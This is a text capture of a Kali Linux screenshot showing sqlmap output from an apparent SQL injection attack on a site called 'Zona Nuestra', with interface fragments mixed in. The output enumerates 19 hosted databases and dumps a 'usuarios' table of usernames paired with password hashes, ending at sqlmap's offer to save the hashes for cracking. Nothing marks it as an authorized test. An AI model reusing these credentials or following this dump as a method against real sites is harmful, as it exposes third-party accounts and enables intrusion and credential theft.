 - Zona Nuestra - Mozilla...
*~/Escritorio/Seguridad ...
root@kali: /home/yosefr
06:36 PM
65%
root@kali:/home/yosefr
Archivo Acciones Editar Vista Ayuda
- Zona Nuestra
New Tab
[18:35:50] [INFO] resumed: 'db123028_ss_aav'
[18:35:50] [INFO] resumed: 'db123028_venelec'
[18:35:50] [INFO] resumed: 'db123028_zonanuestra'
available databases [19]:
[*] db123028_agropecuaria
[*] db123028_aliadas
[*] db123028_csm
[*] db123028_facturas
[*] db123028_fds
[*] db123028_gps4sport
[*] db123028_hbsistema
[*] db123028_lavoz
[*] db123028_libcedice
[*] db123028_paispro
[*] db123028_parl
[*] db123028_pevca
[*] db123028_redsoc
[*] db123028_redsoc2
[*] db123028_redteam1
[*] db123028_ss_aav
[*] db123028_venelec
[*] db123028_zonanuestra
[*] information_schema
[18:35:50] [INFO] fetching entries of column(s) 'password,username' for table 'usuarios' in database 'db123028_zonanuestra'
[18:35:50] [INFO] retrieved: '130000698467065c672af49a5f4d8057'
[18:35:50] [INFO] retrieved: 'jpswebdesign'
[18:35:51] [INFO] retrieved: '130000698467065c672af49a5f4d8057'
[18:35:51] [INFO] retrieved: 'jpswebdesign'
[18:35:51] [INFO] retrieved: '130000698467065c672af49a5f4d8057'
[18:35:51] [INFO] retrieved: 'jpswebdesign'
[18:35:52] [INFO] retrieved: '130000698467065c672af49a5f4d8057'
[18:35:52] [INFO] retrieved: 'jpswebdesign'
[18:35:52] [INFO] retrieved: '3b9de4110b628a6da870576db6e6d878'
[18:35:52] [INFO] retrieved: 'horarios'
[18:35:52] [INFO] retrieved: '50a9c7dbf0fa09e8969978317dca12e8'
[18:35:52] [INFO] retrieved: 'webmaster'
[18:35:52] [INFO] retrieved: '96d4b4d8b1982d29a9461690301f65d6'
[18:35:53] [INFO] retrieved: 'principalnsc'
[18:35:53] [INFO] retrieved: 'a3694e309e63b0c46c72df5c967751f6'
[18:35:53] [INFO] retrieved: 'basededatosnsc'
[18:35:53] [INFO] recognized possible password hashes in column 'password'
Cédula:
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
Clave: